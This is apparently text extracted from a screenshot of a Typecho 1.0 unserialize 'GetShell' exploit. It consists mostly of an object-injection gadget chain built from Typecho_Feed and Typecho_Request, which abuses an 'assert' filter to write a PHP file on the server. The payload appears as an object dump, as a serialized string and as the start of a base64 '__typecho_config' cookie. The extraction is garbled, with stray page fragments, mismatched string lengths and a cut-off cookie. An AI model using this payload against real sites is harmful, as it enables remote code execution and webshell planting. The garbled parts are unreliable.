 192.168.80.140/typecho_1.0(14.1
192.168.80.140/typechov1.0(14.1
192.168.80.140/typecho_1.0(14.10.10)_unserialize_GetShell.php
tools
Index of /
移动设备上的书签
Array
(
    [adapter] => Typecho_Feed Object
        (
            [_type:Typecho_Feed:private] => ATOM 1.0
            [_items:Typecho_Feed:private] => Array
                (
                    [0] => Array
                        (
                            [author] => Typecho_Request Object
                                (
                                    [_params:Typecho_Request:private] => Array
                                        (
                                            [screenName] => file_put_contents('QnA.php','')
                                        )
                                    [_filter:Typecho_Request:private] => Array
                                        (
                                            [0] => assert
                                        )
                                )
                        )
                )
            [dateFormat] =>
        )
    [prefix] => typecho_
)
a:2:{s:7:"adapter";O:12:"Typecho_Feed":3:{s:19:"Typecho_Feed_type";s:8:"ATOM 1.0";s:20:"Typecho_Feed_items";a:1:{i:0;a:1:{s:6:"author";O:15:"Typecho_Request":2:{s:24:"Typecho_Request_params";a:1:
{s:10:"screenName";s:63:"file_put_contents('QnA.php','')";}s:24:"Typecho_Request_filter";a:1:{i:0;s:6:"assert";}}}}s:10:"dateFormat";N;}s:6:"prefix";s:8:"typecho_";}
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mzp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo4OiJBVE9NIDEuMCI7czoyMDoiAFR5cGVjaG9fRmVlZABfaXRlbXMiO2E6MTp7aTowO